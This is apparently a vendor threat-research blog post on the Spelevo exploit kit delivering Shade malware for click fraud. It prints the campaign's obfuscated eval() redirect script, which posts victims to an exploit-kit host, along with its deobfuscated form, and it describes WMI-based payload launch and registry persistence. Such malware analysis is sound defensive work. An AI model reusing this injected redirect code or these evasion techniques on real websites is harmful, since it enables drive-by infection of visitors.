Executive Summary
We recently observed the Shade ransomware delivered by an exploit kit (EK) in Japan. As a follow up on the discovery and our latest blog about the Fallout exploit kit, this blog post elaborates on another newly observed exploit kit, Spelevo. We take a closer look at the exploit, its infection method, and the new direction attackers are taking the Shade ransomware to make money while avoiding publicity.
Security Recommendations
- Keep all third-party add-ons and browsers up-to-date.
- If frequently exploited pieces of software such as Java or Flash are not needed for your operation, consider removing them completely. In addition,
- Perform regular backups, preferably to an external network such as a cloud-based solution.This will allow quick recovery and continuity in the event of a disaster.
- For maximum redundancy, an additional physical backup such as tapes in a separate location.
Table of Contents
Introduction
This year, we have noticed a rise in exploit kit activity in Japan. Based on Cybereason telemetry, we suspect the rise is due to the relatively high number of outdated operating systems in Japan. The latest exploit kit we observed was initially spotted in the first week of March by a researcher who goes by the nickname Kafeine.
Being an exploit kit developer requires a lot of motivation and a deep passion for what you do. According to several reports, there isn’t much profit to be gained from exploit kits when you consider the time and monetary investment required to actively develop the kits.
Additionally, the vast majority of exploit kits are only effective against Microsoft’s Internet Explorer, and with the increasing popularity of Google Chrome and Firefox browsers in recent years, there simply aren’t many Internet Explorer users left.
Chrome and Firefox browsers are extremely robust as compared to Internet Explorer. For example, these browsers refuse to work with Adobe Flash-AX, the attackers’ software of choice when it comes to exploiting a vulnerability. Adobe Flash-AX is set off by default, and they have an effective patch and update infrastructure. Most Chrome users are running the latest version of the browser due to automatic updates whenever an update is released. By the time the exploit is released by exploit kit developers, Chrome users are already running the latest patched version of the browser.
Despite this and the decrease in exploit kit activity in past years, it is still interesting to see new exploit kits arise. Perhaps profitability has increased, or there is a competition for who will be the new main exploit kit in the game. Whatever the reason may be, exploit kits are here to stay, and we should prepare ourselves as the exploit kits’ threat actors equip themselves with potentially new techniques to infect users.
At the beginning of the year the Fallout exploit kit added the use of PowerShell to its arsenal.
In this research and the case of SpelevoEK, we identified the use of Windows Management Instrumentation (WMI).
Spelevo is similar to its comrades such as the RIG and GrandSoft exploit kits. It is likely developed by the Russian hacking community. Based on Cybereason threat intelligence, these kits are sold for around $1000 - $1500 at a monthly license fee.
In this attack, we explain how the attackers tied the Spelevo exploit kit and the Shade ransomware together to stay under the radar while performing click fraud. This is an interesting deviation from Shade’s main use case of ransomware. From our research, we can see click fraud is increasing by 50% every year and is a popular choice for attackers to earn quick money and quietly. Read a deep dive into the attack below.
Analysis of the Attack
The infection flow of the Spelevo exploit kit.
The infection mechanism used in Spelevo is similar to what we have seen previously with Fallout. The user visits an infected website while browsing the internet and is silently redirected to the exploit kit’s landing page. The majority of infected websites in the past have been adult content, yet this time the infected website is a supposedly legitimate TV services website.
The infection’s network pattern as shown in the Cybereason Platform.
Exploit kits are often spread by Traffic Distribution Systems (TDS), which act as a mediator in charge of traffic distribution. They control a high amount of traffic and collect statistics that attackers can leverage later to improve their attack. Attackers can control who will be redirected based on geolocation, browser type, and more, as well as where and what malware will be used to attack the victim.
Both Fallout and Spelevo share the same spreading infrastructure by using the HookAds malvertising campaign. The campaign is highly active and is still running at the time of writing this post, with new domains registered on a daily basis. During our analysis of the infection, some of the domains had already been replaced with new ones.
The domains for Spelevo.
Such an impressive, fast rotation is what helps the exploit kit stay alive. The code (taken from todaymale[.]xyz) of the redirection involves a few browser checks and other code responsible for further redirection.
HookAds Redirects and the Spelevo Landing Page
Browser Checks
function getBrowser() {[REDACTED] try{ var bName = function () { if (ua.search(/Edge/) > -1) return "edge"; if ((ua.search(/MSIE/) > -1) || (ua.search(/Trident/) > -1)) return "ie"; if (ua.search(/Firefox/) > -1) return "firefox"; if ((ua.search(/Opera/) > -1) || (ua.search(/OPR/) > -1)) return "opera"; if (ua.search(/YaBrowser/) > -1) return "yabrowser"; if (ua.search(/Chrome/) > -1) return "chrome"; if (ua.search(/Safari/) > -1) return "safari"; if (ua.search(/Maxthon/) > -1) return "maxthon"; else return "unknown"; }();
Malicious eval Redirection Function:
eval(function(a, b, c, d, e, f) { e = function(a) { return (a < b ? "" : e(parseInt(a / b))) + ((a %= b) > 35 ? String.fromCharCode(a + 29) : a.toString(36)); }; if (!"".replace(/^/, String)) { while (c--) f[e(c)] = d[c] || e(c); d = [ function(a) { return f[a]; } ]; e = function() { return "\\w+"; }; c = 1; } while (c--) if (d[c]) a = a.replace(new RegExp("\\b" + e(c) + "\\b", "g"), d[c]); return a;}('8 c="z"+"B"+"E"+"C+/"+"=";q u(1){8 5="";8 d,h,k="";8 l,a,7,b="";8 i=0;8 v=/[^A-w-x-9\\+\\/\\=]/g;e(v.D(1)){}1=1.G(/[^A-w-x-9\\+\\/\\=]/g,"");F{l=c.f(1.j(i++));a=c.f(1.j(i++));7=c.f(1.j(i++));b=c.f(1.j(i++));d=(l<<2)|(a>>4);h=((a&H)<<4)|(7>>2);k=((7&3)<<6)|b;5=5+o.m(d);e(7!=p){5=5+o.m(h)}e(b!=p){5=5+o.m(k)}d=h=k="";l=a=7=b=""}I(i<1.W);X 11(5)}q Y(){t=10();e(t.Z==U){n.V(\'\')}M{s.r[0].n.L.J=\'<y K="O" P="T" S="\'+u(\'R==\')+\'"></y>\';s.r[0].n.Q[0].N()}}', 62, 64, "|input||||output||enc3|var||enc2|enc4|keyStr|chr1|if|indexOf||chr2||charAt|chr3|enc1|fromCharCode|document|String|64|function|frames|window|BrowserInfo|decode64|base64test|Za|z0|form|ABCDEFGHIJKLMNOP||QRSTUVWXYZabcdef|wxyz0123456789|exec|ghijklmnopqrstuv|do|replace|15|while|innerHTML|target|body|else|submit|_parent|method|forms|aHR0cDovL2FkMy5kb2dmdW5ueXZpZGVvcy54eXovbXlkb2dneXN0eWxld2l0aHlvdXJraXR0eQ|action|post|true|write|length|return|visits|allright|getBrowser|unescape".split("|"), 0, {}));
The code sent to eval unpacks to:
var keyStr = "ABCDEFGHIJKLMNOP" + "QRSTUVWXYZabcdef" + "ghijklmnopqrstuv" + "wxyz0123456789+/" + "=";function decode64(input) { var output = ""; var chr1, chr2, chr3 = ""; var enc1, enc2, enc3, enc4 = ""; var i = 0; var base64test = /[^A-Za-z0-9\+\/\=]/g; if (base64test.exec(input)) {} input = input.replace(/[^A-Za-z0-9\+\/\=]/g, ""); do { enc1 = keyStr.indexOf(input.charAt(i++)); enc2 = keyStr.indexOf(input.charAt(i++)); enc3 = keyStr.indexOf(input.charAt(i++)); enc4 = keyStr.indexOf(input.charAt(i++)); chr1 = (enc1 << 2) | (enc2 >> 4); chr2 = ((enc2 & 15) << 4) | (enc3 >> 2); chr3 = ((enc3 & 3) << 6) | enc4; output = output + String.fromCharCode(chr1); if (enc3 != 64) { output = output + String.fromCharCode(chr2) } if (enc4 != 64) { output = output + String.fromCharCode(chr3) } chr1 = chr2 = chr3 = ""; enc1 = enc2 = enc3 = enc4 = "" } while (i < input.length); return unescape(output)}function visits() { BrowserInfo = getBrowser(); if (BrowserInfo.allright == true) { document.write('') } else { window.frames[0].document.body.innerHTML = '<form target="_parent" method="post" action="' + decode64('aHR0cDovL2FkMy5kb2dmdW5ueXZpZGVvcy54eXovbXlkb2dneXN0eWxld2l0aHlvdXJraXR0eQ==') + '"></form>'; window.frames[0].document.forms[0].submit() }}
The Base64 at the end of the above code snippet decodes to ad3[.]dogfunnyvideos[.]xyz/mydoggystylewithyourkitty.
It is worth noting that all of the HookAds domains we have observed are hosted in the Netherlands and resolve to 185[.]56[.]233[.]186.
WHOIS Records for one of the HookAds Domains - play-milk[.]club.
After arriving at the exploit kit landing page, the exploit kit runs an additional set of browser checks before the Flash exploit (CVE-2018-15982) is fetched. By examining the code of the landing page, it is clear that it is not significantly different from other exploit kits such as GrandSoft and Fallout. This suggests a collaboration between the developers.
The code contains some obfuscated parts.
<script> var a = 'CihmdW5jdGlvbigpe3ZhciBqPXt2ZXJzaW9uOiIwLjkuMSIsbmFtZToiUGx1Z2luRGV0ZWN0IixhZGRQbHVnaW46ZnVuY3Rpb24ocCxxKXtpZihwJiZqLmlzU3RyaW5nKHApJiZxJiZqLmlzRnVuYyhxLmdldFZlcnNpb24pKXtwP…..
A snippet of the obfuscated code.
Further on the same page we can find the deobfuscation function which accepts the long Base64 string in the variable above (var a), and deobfuscates it.
function decode_base64(s) { var e={},i,k,v=[],r='',w=String.fromCharCode; var n=[[65,91],[97,123],[48,58],[43,44],[47,48]]; for(z in n){for(i=n[z][0];i<n[z][1];i++){v.push(w(i));}} for(i=0;i<64;i++){e[v[i]]=i;} for(i=0;i<s.length;i+=72){ var b=0,c,x,l=0,o=s.substring(i,i+72); for(x=0;x<o.length;x++){ c=e[o.charAt(x)];b=(b<<6)+c;l+=6; while(l>=8){r+=w((b>>>(l-=8))%256);} } } return r; } var a2 = decode_base64(a);
By using a debugger and putting a breakpoint on the return value return r; - we get 1000 lines of deobfuscated code that includes additional browser and plugin classification functions which are responsible for choosing the relevant exploit to use.
(function () { var j = { version: "0.9.1", name: "PluginDetect", addPlugin: function (p, q) { if (p && j.isString(p) && q && j.isFunc(q.getVersion)) { p = p.replace(/\s/g, "").toLowerCase(); j.Plugins[p] = q; if (!j.isDefined(q.getVersionDone)) { q.installed = null; q.version = null; q.version0 = null; q.getVersionDone = null; q.pluginName = p; } } }, uniqueName: function () { return j.name + "998" }, openTag: "<", hasOwnPROP: ({}).constructor.prototype.hasOwnProperty, hasOwn: function (s, t) { var p; try { p = j.hasOwnPROP.call(s, t) } catch (q) {} return !!p
Snippet of the deobfuscated code and the plugin check function.
Using our hunting engine, we were able to identify the vulnerable Flash version that was exploited in the environment - version 25.0.0.170 (at the time of writing this post, Adobe’s latest Flash version is 32). Checking Adobe’s official archives, we can see that this version was released in May 2017.
The loaded flash module, as seen in the Cybereason query builder.
Payload Execution
Following a successful exploitation that leads to arbitrary code execution, the payload is executed using WMI. This technique is exceedingly rare among exploit kits in drive-by attack scenarios, and suggests a skilled threat actor.
This is yet another variation of attackers abusing the browser for evasive purposes.
After the payload has been dropped to %AppData% it is executed by wmic.exe, the WMI command-line utility.
Execution by wmic.exe as seen in the Cybereason solution.
Execution by wmic.exe.
This technique is known as a living-off-the-land binary (LOLBin). The attackers launch a process by providing the arguments process call create followed by the path to the executable.
The malicious process 82F5.tmp doesn’t appear in the execution tree under wmic.exe in the image above because WMI was designed to be queried and controlled remotely. The WmiPrvSE.exe process (the WMI Provider Host) is in charge of running WMI commands on the target system. The payload was executed as a child process of WmiPrvSE.exe, which is visible in the Cybereason solution.
The payload executed as a child process in the Cybereason solution.
This is when Spelevo’s journey comes to an end, and we walk into the Shade.
Payload Investigation of the Shade Ransomware
The Shade ransomware first appeared in late 2014. The malware is known to not only encrypt files, but also install additional malicious modules that it downloads using embedded Tor libraries in its binary. The downloaded modules include cryptocurrency miners, remote control bots and more.
Examining the metadata of the file, we can see that it has been modified to look like a legitimate Foxit PDF file. This is done to avoid raising any suspicion in regards to the legitimacy of the file. The malware has been signed to bypass traditional AV checks. At the time of analysis, the signature was no longer valid, which would likely have the opposite effect and raise suspicions instead of avoiding them.
In addition, “temp” files with random names such as the payload (82f5.tmp) are often seen in relation to installation of new software.
The file metadata as observed in the Cybereason solution.
The once valid signature of 82f5.tmp.
Upon execution, the malware creates a renamed copy of itself in the %programdata% folder, assigning it specific attributes to make the removal difficult and hide both the created folder (named services) and payload (csrss.exe). Even if you turn on the more commonly used “Show hidden files” feature, which reveals malware favorites like the %programdata% and %appdata% folders, the file will still not be visible to the user.
Assigning “System” attribute to impede remediation.
Csrss.exe file attributes.
This renamed copy will not run until reboot, keeping the original payload (in our case 82f5.tmp) running.
Persistence
The malware creates persistence in the form of a registry auto-run key. Creating a key in the directory path is one of many ways for malware to start upon boot-up, which allows it to survive system reboots. On many occasions, malware persistence can be rather glaring, sticking out like a sore thumb with a randomly generated string of letters and numbers. In this case, the attackers have opted for a more stealthy approach by inconspicuously naming it “windows session manager”.
Persistence mechanism as it appears in the Cybereason solution.
hku\[SANITIZED]\software\microsoft\windows\currentversion\run\windows session manager
Full registry key path.
Shade, New and Improved
Historically, Shade has been known to encrypt files and demand a ransom. In our analysis, we encountered a different behavior: the files were never encrypted, and instead, they connected to hundreds of malicious domains due to the victim’s geolocation. By inspecting the source of one such page, we found traces of click-fraud. The malware was generating fraudulent ad traffic, which has proven a very effective way of making money for cyber criminals.
Signs of click-fraud in one of the malicious sites.
In our platform, we can examine just how much data was sent between the victim and the malicious domains (with the exception of Google related traffic).

Data sent between the victim and malicious domains.
Although not entirely uncommon, unless you are browsing websites with many images or videos, you normally do not reach this amount of data from browsing a single page.
In addition, top-level domains are rare for Japan (e.g. .fi, .ru and .ca are considered rare among Japanese users). The sites that normally reach this amount of data are well-known and commonplace, like social networks. If the web page is not commonly browsed by users of your network, in addition to having irregular sent or received data sizes, it may be suspicious.
Analyzing the malware further provides clues to its Tor functionality, like cache files, Tor settings, and a long list of Tor nodes. Cache files from the Tor module are dropped in the %temp% folder, which contains information such as the version of Tor that was used and when it was last executed.
Tor cache files in %temp% directory.
Full path: C:\Users\[REDACTED]\AppData\Local\Temp\9P2i8FeHvz. The highlighted folder name is randomly generated.

List of Tor nodes/relays and a sample of Tor settings from memory.
Conclusion
In this attack we saw Shade attacks in a new light. The attackers paired Shade with the Spelevo exploit kit and leveraged vulnerable browsers and LOLbins to stay under the radar. Not only that, but the attackers changed the focus of Shade to click fraud for an interesting deviation from its ransomware roots. Click fraud is growing at the unprecedented rate of 50% per year. Even though it is a less direct attack when compared to ransomware, attackers are finding it vastly profitable and a quieter attack than widely publicized ransomware.
MITRE ATT&CK Technique Breakdown
Indicators of Compromise
Payload (Shade)
SHA-1: E6B0FEF60562A33B68B5A3CDCAC9856756A5E883
Domains
voluptuous[.]googleresearcher[.]xyz
ad3[.]dogfunnyvideos[.]xyz
todaymale[.]xyz
ertagov[.]com
IPs
85[.]17.197.100
5[.]23.49.200
185[.]56.233.186
72[.]52.179.174






